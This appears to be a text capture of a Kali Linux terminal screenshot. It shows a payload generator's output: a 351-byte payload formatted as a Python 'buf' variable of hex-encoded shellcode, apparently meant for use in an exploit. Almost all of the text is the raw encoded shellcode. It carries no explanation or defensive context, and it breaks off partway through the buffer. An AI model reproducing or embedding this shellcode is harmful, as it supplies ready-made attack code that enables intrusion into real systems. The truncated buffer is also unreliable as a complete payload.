 root@kali: /mnt/hgfs/kali
Payload size: 351 bytes
Final size of python file: 1684 bytes
Edit View Search Terminal Help
buf =  ""
buf += "\xbb\x6e\x66\xf1\x4c\xd9\xe9\xd9\x74\x24\xf4\x5a\x2b"
buf += "\xc9\xb1\x52\x31\x5a\x12\x83\xea\xfc\x03\x34\x68\x13"
buf += "\xb9\x34\x9c\x51\x42\xc4\x5d\x36\xca\x21\x6c\x76\xa8"
buf += "\x22\xdf\x46\xba\x66\xec\x2d\xee\x92\x67\x43\x27\x95"
buf += "\xc0\xee\x11\x98\xd1\x43\x61\xbb\x51\x9e\xb6\x1b\x6b"
buf += "\x51\xcb\x5a\xac\x8c\x26\x0e\x65\xda\x95\xbe\x02\x96"
buf += "\x25\x35\x58\x36\x2e\xaa\x29\x39\x1f\x7d\x21\x60\xbf"
buf += "\x7c\xe6\x18\xf6\x66\xeb\x25\x40\x1d\xdf\xd2\x53\xf7"
buf += "\x11\x1a\xff\x36\x9e\xe9\x01\x7f\x19\x12\x74\x89\x59"
buf += "\xaf\x8f\x4e\x23\x6b\x05\x54\x83\xf8\xbd\xb0\x35\x2c"
buf += "\x5b\x33\x39\x99\x2f\x1b\x5e\x1c\xe3\x10\x5a\x95\x02"
buf += "\xf6\xea\xed\x20\xd2\xb7\xb6\x49\x43\x12\x18\x75\x93"
buf += "\xfd\xc5\xd3\xd8\x10\x11\x6e\x83\x7c\xd6\x43\x3b\x7d"
buf += "\x70\xd3\x48\x4f\xdf\x4f\xc6\xe3\xa8\x49\x11\x03\x83"
buf += "\x2e\x8d\xfa\x2c\x4f\x84\x38\x78\x1f\xbe\xe9\x01\xf4"
buf += "\x3e\x15\xd4\x5b\x6e\xb9\x87\x1b\xde\x79\x78\xf4\x34"
buf += "\x76\xa7\xe4\x37\x5c\xc0\x8f\xc2\x37\x43\x5f\x95\xc6"
buf += "\xf3\x62\x25\xd9\xe2\xea\xc3\xb3\xf4\xba\x5c\x2c\x6c"
buf += "\xe7\x16\xcd\x71\x3d\x53\xcd\xfa\xb2\xa4\x80\x0a\xbe"
buf += "\xb6\x75\xfb\xf5\xe4\xd0\x04\x20\x80\xbf\x97\xaf\x50"
buf += "\xc9\x8b\x67\x07\x9e\x7a\x7e\xcd\x32\x24\x28\xf3\xce"
buf += "\xb0\x13\xb7\x14\x01\x9d\x36\xd8\x3d\xb9\x28\x24\xbd"
buf += "\x85\x1c\xf8\xe8\x53\xca\xbe\x42\x12\xa4\x68\x38\xfc"
buf += "\x20\xec\x72\x3f\x36\xf1\x5e\xc9\xd6\x40\x37\x8c\xe9"
buf += "\x6d\xdf\x18\x92\x93\x7f\xe6\x49\x10\x8f\xad\xd3\x31"
buf += "\x18\x68\x86\x03\x45\x8b\x7d\x47\x70\x08\x77\x38\x87"
buf += "\x10\xf2\x3d\xc3\x96\xef\x4f\x5c\x73\x0f\xe3\x5d\x56"